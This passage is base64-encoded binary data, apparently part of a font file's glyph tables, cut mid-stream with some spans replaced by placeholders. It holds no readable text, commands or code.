AQvsALQsAIvsAHQsAEvMDEBIxEzAU/z8/6aAhsAAgBP//AGbQSdABQAHgCWshYfIBESObAWELAL0ACwAEVYsAovG7EKHj5ZsABFWLALLxuxCx4+WbAARViwAC8bsQAQPlmwAEVYsAIvG7ECED5ZsAsQsQ0BsAorWCHYG/RZshAACxESObAQL7ERAbAKK1gh2Bv0WbAAELETAbAKK1gh2Bv0WbACELEVAbAKK1gh2Bv0WbAKELEYAbAKK1gh2Bv0WTAxISEFIgARNTQSNjMFIRUhESEVIREhBTcRJyIGFRUUFgZt/Uf+rez+2oXwmwFTArj9twH2/goCTPv0zc+GmJkQATUBDC6sAQeLEMT+8sP+yg8IAxQJwLc1sscAAAIAc/60BFQEoAAYACQAVrIfJSYREjmwHxCwDNAAsBQvsABFWLAMLxuxDB4+WbAUELEAAbAKK1gh2Bv0WbIZFAwREjl8sBkvGLEFAbAKK1gh2Bv0WbAMELEfAbAKK1gh2Bv0WTAxBTI2NwYjIgI1NDY2MzIAERUUAgQjIic3FhMyNzU0JiMiBhUUFgHpmL0ZcqrR93vah/EBFJH+87KehC990bBSiH9th4qJyL5aARLlme2A/tH+9s7l/rKyPLYvAel4rKW0sZKKsAAB/7D+SwGOAM0ADQAvsgMODxESOQCwDi+wAEVYsAUvG7EFEj5ZsQoBsAorWCHYG/RZsA4QsA3QsA0vMDElERQHBiMiJzcWMzI1EQGOcFuVRjgOJD18zf73yGJPEcYMsgEF//8AOf6jBBwEjQEGAkwqAAAQALAARViwAi8bsQIePlkwMf//AGr+oAQiBIwBBgJOBAAAEACwAEVYsAEvG7EBHj5ZMDH//wAs/sQEggSMAQYCTfcAABMAsABFWLAJLxuxCR4+WbAN0DAxAP//AGYAAAQkBJ4BBgJL+AAAEACwAEVYsBEvG7ERHj5ZMDH//wBj/sQEMASMAQYCTyAAABAAsABFWLAFLxuxBR4+WTAx//8ANf/rBFgEoAEGAmXTAAATALAARViwCi8bsQoePlmwEdAwMQD//wBv/+wEMQW3AwYAGvoAABMAsABFWLAALxuxACA+WbAV0DAxAP//AFn+tAQ6BKABBgJT5gAAEwCwAEVYsAwvG7EMHj5ZsB/QMDEA//8AaP/sBCIFxAMGABwAAAAZALAARViwFS8bsRUgPlmwG9CwFRCwJdAwMQD//wDjAAADOwSMAAYCSkwA////tf5LAZMEOgIGAJwAAP///7X+SwGTBDoCBgCcAAD//wCPAAABggQ6AAYAjQAA////+/5cAYIEOgAmAI0AAAAGAKTSCv//AI8AAAGCBDoABgCNAAAAAQB2/+sEFgScACEAaLIBIiMREjkAsABFWLAVLxuxFR4+WbAARViwHy8bsR8QPlmwAEVYsBAvG7EQED5ZsB8QsQIBsAorWCHYG/RZsgofFRESObAKL7AZ0LEIA7AKK1gh2Bv0WbAVELENAbAKK1gh2Bv0WTAxJRYzMjY1NCYjIzUTJiMiFREjETY2MzIWFwMWFhUUBiMiJwHrS0hNXHx0VMpGUbHvAdHPeM1o+aGq2a98bNsxZVJYR6MBATn5/RwC8NfVYW/+1Bekga/KNgACAGL/6wSFBKAADQAaAEiyAxscERI5sAMQsBfQALAARViwCi8bsQoePlmwAEVYsAMvG7EDED5ZsAoQsREBsAorWCHYG/RZsAMQsRYBsAorWCHYG/RZMDEBEAAjIiYCNRAAMzIWEgc0JiAGFRUUFjMyNjcEhf7j857zggEf8p/ygfKb/vaZmoaFlwICPv7p/sSOAQzHARYBPo7+86e4x8i6LLXNxbQAAQA6AAAD6gWwAAYAMwCwAEVYsAUvG7EFID5ZsABFWLABLxuxARA+WbAFELEDAbAKK1gh2Bv0WbIAAwUREjkwMQEBIwEhNSED6v3U9AIs/UQDsAUp+tcE7cMAAgB8/[base64]/voIpruF/jeHvAAAAQBQ/+wEAAROAB0ATbIXHh8REjkAsABFWLAQLxuxEBw+WbAARViwCC8bsQgQPlmxAAGwCitYIdgb9FmyAwgQERI5shQQCBESObAQELEXAbAKK1gh2Bv0WTAxJTI2NzMOAiMiADU1NDY2MzIWFyMmJiMiBhUVFBYCQlp6BuQEesp05v7yeuGYw/QG5Ad4XHmFha5pT2awZAEr/hme+4fktF92s7IbrbAAAgBP/[base64]/2MdwIp+gB1iYz9mwGdwoEB133BAAACAE/+VgQXBE4AGwAmAIayHycoERI5sB8QsAzQALAARViwBC8bsQQcPlmwAEVYsAcvG7EHHD5ZsABFWLAMLxuxDBI+WbAARViwGC8bsRgQPlmyBgQYERI5sAwQsRIBsAorWCHYG/RZshASGBESObIWBBgREjmwGBCxHwGwCitYIdgb9FmwBBCxJAGwCitYIdgb9FkwMRM0NjYzMhc3MxEUACMiJic3FjMyNjU1BiMiJiY3FBYzMjcRJiMiBk9tzYW/aRDR/vvvVblJNYKQjoNqrn/McvOPeJVGRZR8jQImoPuNhnL8HPb+9i8tsEycmxZ3jPydn8CBAdl7wQACAEz/7ARVBE4ADwAZAEWyBBobERI5sAQQsBfQALAARViwBC8bsQQcPlmwAEVYsAwvG7EMED5ZsRIBsAorWCHYG/RZsAQQsRcBsAorWCHYG/RZMDETNDY2MzIAFRUUBgYjIgA1FxQWMjY1NCYiBkyC65bmASB/7Zjm/uHylfyTl/iVAief/Yv+zfwNnfyNATH+CaDExLWfxcYAAgB8/[base64]/IgbFs89kObLrB7wrxkXySREWTeJMCEZ79inT+AAXacYX+6+wnn8J4/hd4wwAAAgBP/[base64]/KTeJBGSIx+jwImovyKgm76JgH8cAEc4ieexXYB9HPGAAACAFP/7AQLBE4AFgAeAH+yCB8gERI5sAgQsBfQALAARViwCC8bsQgcPlmwAEVYsAAvG7EAED5ZshsIABESObAbL7S/G88bAl20XxtvGwJxtB8bLxsCcbKPGwFdtO8b/xsCcbEMB7AKK1gh2Bv0WbAAELEQAbAKK1gh2Bv0WbAIELEXAbAKK1gh2Bv0WTAxBSIANTU0NjYzMhIVFSEWFjMyNjcXBgYDIgYHITU0JgJ28v7PfeKL3fH9Pg+pjVWSMTo/vadmfBAB0HMUASj3IZ75i/7093uFnS8gpjI5A5+NfBpwfwACAFH+VgQEBE4AGQAkAIayIiUmERI5sCIQsAvQALAARViwAy8bsQMcPlmwAEVYsAYvG7EGHD5ZsABFWLALLxuxCxI+WbAARViwFy8bsRcQPlmyBQMXERI5sAsQsREBsAorWCHYG/RZsg8RFxESObIVAxcREjmwFxCxHQGwCitYIdgb9FmwAxCxIgGwCitYIdgb9FkwMRM0EjMyFzczERQAIyImJzcWMzI2NTUGIyICNxQWMzI3ESYjIgZR58O9axHQ/vrtV683NXWDjoJqrr7q8oFzl0NElHaAAib9ASuGcvwQ8v7+LiGwP5aUInYBL/aot4UB0X+1//8AWwAAArIFtQAGABWzAAADAF3/[base64]/vRKm790WP1FQlwXOSo/SUI3Mz8RqoVVhk4iRWlzeZqge5JsMvBjhtygz0xdwy0BBDAwSD9KAsMpSiorNUEsOjwAAQADAAADngSNAA0APrIBDg8REjkAsABFWLAKLxuxCh4+WbAARViwBC8bsQQQPlmxAgGwCitYIdgb9FmyBgoEERI5sgwKBBESOTAxAQcRIRUhEQc1NxEzETcCbfoCK/zifX3z+gKdTP5xwgIIJpMmAfL+V0wAAAL/8QAABgMEjQAPABIAirIFExQREjmwBRCwEdAAsABFWLAKLxuxCh4+WbAARViwBC8bsQQQPlmwAEVYsAgvG7EIED5Zsg8KBBESOXywDy8YsQABsAorWCHYG/RZsAQQsQIBsAorWCHYG/RZshEKBBESObARL7EGAbAKK1gh2Bv0WbAKELEMAbAKK1gh2Bv0WbISCgQREjkwMQEhEyEVIQMhAyEBIRUhEyEFIQMFmP5FDAIa/P0K/oKD/vwCbQN3/fYLAcL8QAEWFAH+/sLAAQf++QSNwf70+QIFAAACAHYAAAPSBI0ADAAVAFmyCRYXERI5sAkQsA/QALAARViwAC8bsQAePlmwAEVYsAsvG7ELED5ZsgIACxESObACL7IPAAsREjmwDy+xCQGwCitYIdgb9FmwAhCxDQGwCitYIdgb9FkwMRMzFTMyFhUUBgcjFSMTETMyNjU0Jid285XX/fbXnPPzmWtzdmMEjbfQqq7KAeMDEv6UX1VSZQEAAwBP/[base64]/t/tnnpMpIeQAYXwm6N7SKT82CgBm0NihpgCPCT+Z0JfiJQD+5r0Qf74/sxHbsObAQQ0rAEHi0xp/XKBWQJSNMC3d1n9sjDDtgACADEAAATXBI0AEwAXAI2yBRgZERI5sAUQsBTQALAARViwDC8bsQwePlmwAEVYsBAvG7EQHj5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmyEwwCERI5sBMvsg8TAV2xAA6wCitYIdgb9FmyFQwCERI5sBUvsQQBsAorWCHYG/RZsAAQsAjQsBMQsArQsBMQsA7QsAAQsBbQMDEBIxEjESERIxEjNTM1MxUhNTMVMwEhNSEE11ry/fPzWlrzAg3yWvynAg398wNP/LEB2/4lA0+qlJSUlP6lsQAAAQB2/ksEZwSNABMAW7ICFBUREjkAsABFWLAMLxuxDB4+WbAARViwDy8bsQ8ePlmwAEVYsAAvG7EAEj5ZsABFWLAKLxuxChA+WbAAELEFAbAKK1gh2Bv0WbIJDAAREjmyDgwAERI5MDEBIic3FjMyNTUBESMRMwERMxEGBgMHRzgOJD58/fXz8wIM8gG4/ksRxgyyOQMa/OUEjfzkAxz7MrLCAP//AEcCCQJUAs0CBgARAAAAAv/3AAAE8AWwAA8AHQCFshAeHxESObAQELAG0ACwAEVYsAUvG7EFID5ZsABFWLAALxuxABA+WbIDAAUREjmwAy+yzwMBXbI/AwFxsm8DAXGyHwMBcbKfAwFdsg8DAXKxAgewCitYIdgb9FmwEdCwABCxEgGwCitYIdgb9FmwBRCxGwGwCitYIdgb9FmwAxCwHdAwMTMRIzUzESEyBBIVFRQCBCMTIxEzMjY1NTQmIyMRM7K7uwGuwQErpKX+z8U/5aPL1c7EseUCjKoCeqz+xMxJz/7GqgKM/j798Ebt+v5SAAL/9wAABPAFsAAPAB0AhbIQHh8REjmwEBCwBtAAsABFWLAFLxuxBSA+WbAARViwAC8bsQAQPlmyAwAFERI5sAMvss8DAV2yPwMBcbJvAwFxsh8DAXGynwMBXbIPAwFysQIHsAorWCHYG/RZsBHQsAAQsRIBsAorWCHYG/RZsAUQsRsBsAorWCHYG/RZsAMQsB3QMDEzESM1MxEhMgQSFRUUAgQjEyMRMzI2NTU0JiMjETOyu7sBrsEBK6Sl/s/FP+Wjy9XOxLHlAoyqAnqs/sTMSc/+xqoCjP4+/fBG7fr+UgAB/[base64]/79iv51/T0CunBdgvz7BMeqj48AAQAtAAAEsAWwAA8ATgCwAEVYsAovG7EKID5ZsABFWLACLxuxAhA+WbIPCgIREjmwDy+xAAewCitYIdgb9FmwBNCwDxCwBtCwChCxCAGwCitYIdgb9FmwDNAwMQEjESMRIzUzESE1IRUhETMDuc/709P+PgSD/jrPAxL87gMSqgEozMz+2AAB/+j/[base64]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[base64]/RZshkWFBESOTAxAQEjBgYVFDMyNxcGIyImNTQ3AyEDIQEDIQMDGwInPldKRywuFUlcX3SVc/3Mdv75AiZiAabTBbD6UDheMUQXjixuW41iAUn+rQWw/G8CXAAAAgBa/lID+wROAC0AOACqshc5OhESObAXELAv0ACwAEVYsBcvG7EXHD5ZsABFWLApLxuxKRI+WbAARViwBC8bsQQQPlmwAEVYsB4vG7EeED5ZsADQsAAvsgIXBBESObILFwQREjmwCy+wFxCxDwGwCitYIdgb9FmyEgsPERI5QAkMEhwSLBI8EgRdsCkQsSQDsAorWCHYG/RZsAQQsS4BsAorWCHYG/RZsAsQsTIBsAorWCHYG/RZMDElJicGIyImNTQkMzM1NCYjIgYVIzQ2NjMyFhcRFBcVIwYGFRQzMjcXBiMiJjU0AzI2NzUjIgYVFBYC/wsNdKijzgEB75VeYFNq83bLfb7iAykqV0pHLC4VSVxfdHZIfyCDh4hdBxlFebqJrblHVGVTQFmbWL+t/hiSVxE4XjFEF44sbluMAQhGO8xeVkZT//8AZv/sBOsHSwImACcAAAEHAHUBwAFLAAkAsAwvsCDcMDEA//8AT//sA/UGAAImAEcAAAEHAHUBKQAAAAkAsA8vsB/cMDEA//8AZv/sBOsHTAImACcAAAEHAJ4AwQFLABMAsABFWLAMLxuxDCA+WbAg3DAxAP//AE//7AP1BgECJgBHAAABBgCeKgAAEwCwAEVYsA8vG7EPHD5ZsB/cMDEA//8AZv/sBOsHKQImACcAAAEHAKIBpwFUABMAsABFWLAMLxuxDCA+WbAm3DAxAP//AE//7AP1Bd4CJgBHAAABBwCiARAACQATALAARViwDy8bsQ8cPlmwJdwwMQD//wBm/+wE6wdMAiYAJwAAAQcAnwDYAUsACQCwDC+wItwwMQD//wBP/+wD9QYBAiYARwAAAQYAn0EAAAkAsA8vsCHcMDEA//8AlAAABNIHPgImACgAAAEHAJ8AZwE9AAkAsAEvsBrcMDEA//8AT//sBVsGAgAmAEgAAAEHAboEAQT8AAYAsB4vMDH//wCUAAAETAbrAiYAKQAAAQcAcACDAUEAEwCwAEVYsAYvG7EGID5ZsA3cMDEA//8AU//sBAsFrgImAEkAAAEGAHA8BAAJALAIL7Ae3DAxAP//AJQAAARMByMCJgApAAABBwChALsBPQATALAARViwBi8bsQYgPlmwD9wwMQD//wBT/+wECwXmAiYASQAAAQYAoXQAABMAsABFWLAILxuxCBw+WbAh3DAxAP//AJQAAARMBxsCJgApAAABBwCiAW4BRgATALAARViwBi8bsQYgPlmwFNwwMQD//wBT/+wECwXeAiYASQAAAQcAogEnAAkAEwCwAEVYsAgvG7EIHD5ZsCbcMDEAAAEAlP5SBEwFsAAbAISyERwdERI5ALAARViwFi8bsRYgPlmwAEVYsA8vG7EPEj5ZsABFWLAELxuxBBA+WbAARViwFC8bsRQQPlmyGhQWERI5sBovsQEBsAorWCHYG/RZsBQQsQIBsAorWCHYG/RZsAPQsA8QsQoDsAorWCHYG/RZsBYQsRgBsAorWCHYG/RZMDEBIREhFSMGBhUUMzI3FwYjIiY1NDchESEVIREhA+f9qgK7b1dKRywuFUlcX3SH/ZMDsf1MAlYCiv5AyjheMUQXjixuW4ZfBbDM/m4AAAIAU/[base64]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[base64]/UbOfwMJ+8b//wAwAAAG5Qc3AiYAOwAAAQcAngGoATYAEwCwAEVYsAwvG7EMID5ZsA/cMDEA//8AIQAABcwGAQImAFsAAAEHAJ4BCgAAABMAsABFWLALLxuxCxw+WbAR3DAxAP//AAcAAATWBzcCJgA9AAABBwCeAIgBNgATALAARViwAS8bsQEgPlmwC9wwMQD//wAM/ksD1gYBAiYAXQAAAQYAnhcAABMAsABFWLAPLxuxDxw+WbAU3DAxAP//AAcAAATWBwICJgA9AAABBwBqALMBNgAWALAARViwCC8bsQggPlmwENywGdAwMf//AFAAAASMBzYCJgA+AAABBwB1AYMBNgATALAARViwBy8bsQcgPlmwDNwwMQD//wBSAAADwAYAAiYAXgAAAQcAdQEbAAAAEwCwAEVYsAcvG7EHHD5ZsAzcMDEA//8AUAAABIwHFAImAD4AAAEHAKIBagE/ABMAsABFWLAHLxuxByA+WbAS3DAxAP//AFIAAAPABd4CJgBeAAABBwCiAQIACQATALAARViwBy8bsQccPlmwEtwwMQD//wBQAAAEjAc3AiYAPgAAAQcAnwCbATYACQCwBy+wDtwwMQD//wBSAAADwAYBAiYAXgAAAQYAnzMAAAkAsAcvsA7cMDEA////9gAAB1cHQgImAIEAAAEHAHUCuwFCABMAsABFWLAGLxuxBiA+WbAV3DAxAP//AEj/7AaEBgECJgCGAAABBwB1AnEAAQAJALAXL7A/3DAxAP//AGn/oQUiB4ACJgCDAAABBwB1AeABgAATALAARViwEC8bsRAgPlmwLNwwMQD//wBP/3cEPQX+AiYAiQAAAQcAdQEw//4AEwCwAEVYsAQvG7EEHD5ZsCjcMDEA////pgAABCoEjQImAjAAAAEHAib/Fv9uAEYAsh8XAXGybxcBcbL